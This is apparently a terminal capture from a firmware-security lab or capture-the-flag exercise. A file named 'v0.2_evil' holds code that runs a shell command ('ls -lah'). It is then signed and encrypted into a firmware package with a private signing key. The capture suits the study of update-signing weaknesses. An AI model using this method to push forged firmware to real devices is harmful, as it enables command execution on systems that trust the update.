 ┌──(kali㉿kali)-[~/firmware_update]
└─$ cat v0.2_evil/__main__.py
import argparse
import os

def main():
    print(os.system('ls -lah'))


if __name__ == '__main__':
    main()

┌──(kali㉿kali)-[~/firmware_update]
└─$ ./sign_and_encrypt.sh v0.2_evil signing-private-key.pem encryption-public-key.pem
Firmware signed encrypted and packaged in ./firmware-v0.2_evil.tar